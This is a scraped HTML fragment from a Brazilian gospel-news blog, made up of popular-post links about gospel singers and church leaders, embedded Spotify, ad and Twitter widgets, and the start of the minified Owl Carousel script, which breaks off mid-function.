<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcrISUEAqw65AwGsocjtnS7KTVCZNvtNdHCZCvMtz9BFq7aY_02QukhTTlh2kxiOyCZttm9kFuNfmg3dbSUOeO77F1m66M_0OEqpDLmeQ=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2022/06/ha-25-anos-era-escrito-o-classico.html' target='_blank'>
<img alt='Há 25 anos era escrito o clássico "Rompendo em Fé" da Comunidade Evangélica Internacional da Zona Sul' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilYO01HvprnfzaAeI8wF5YgQwDRLUiJ5u13pvdpTO3cnDpqhyLJj0B6ZSK0-I6lawFHZhyjvyNb844F7VMRwM5PWt4io7rU5Q4iOetEAfOpFksLhHb_dAe1dl2ouvqkECDX94Vi6cSPxERNEwfe5A1p0KmJawtZQiGsJhRGb7VvCTV1Uy7BCeELeh8hg/s72-c/15776862_826681260804639_7703289660109110437_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2022/06/ha-25-anos-era-escrito-o-classico.html'>Há 25 anos era escrito o clássico "Rompendo em Fé" da Comunidade Evangélica Internacional da Zona Sul</a></div>
<div class='item-snippet'>O ano de 2022 marca duas décadas e meia em que o&#160;clássico &quot;Rompendo em Fé&quot;, gravado pela&#160;Comunidade Evangélica Internacional da Zo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/regis-danese-lanca-cd-profetizo-em-sao.html' target='_blank'>
<img alt='Regis Danese  lança CD Profetizo em São Paulo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMUzmcBiKSoXY8UcgBvyATyZVX3-TbeEXmu0drkIjq38D1u5U18Qh1f1Plt_04cpKGcPeumiXpV5K8KZ9fO2XYm2AnZBenhIknC7nUCCy1fae7h9G_xMVR_BI1J-40a5BgMyo7PPN8KNR1/s72-c/10888483_936286246383501_7307435663366855299_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/regis-danese-lanca-cd-profetizo-em-sao.html'>Regis Danese  lança CD Profetizo em São Paulo</a></div>
<div class='item-snippet'>A gravadora Mk Music e o Cantor &#160;Regis Danese prepararam uma verdadeira maratona de Lançamento do CD Profetizo, trabalho lançado a pouco tem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html' target='_blank'>
<img alt='Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtJ7msaKGPC8qst14pWnt1o4VG0NIEldTCd104wgRhyphenhyphentKz6XEFLHVTP1PpQJ_axDf8WEDYYAFtHWV4EoC15ktS1r0vTNanZ0jETjFHiw0O3EEMDUJKiM2QnSJFiGIm1rJSOznFGtCRZ8/s72-c/1366-9AndreaFontes+(2).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html'>Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre </a></div>
<div class='item-snippet'> Andréa Fontes lança novo projeto de músicas inéditas em CD, DVD e PB agora em fevereiro. O trabalho que foi gravado em São Sebastião - SP ,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcrISUEAqw65AwGsocjtnS7KTVCZNvtNdHCZCvMtz9BFq7aY_02QukhTTlh2kxiOyCZttm9kFuNfmg3dbSUOeO77F1m66M_0OEqpDLmeQ=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var 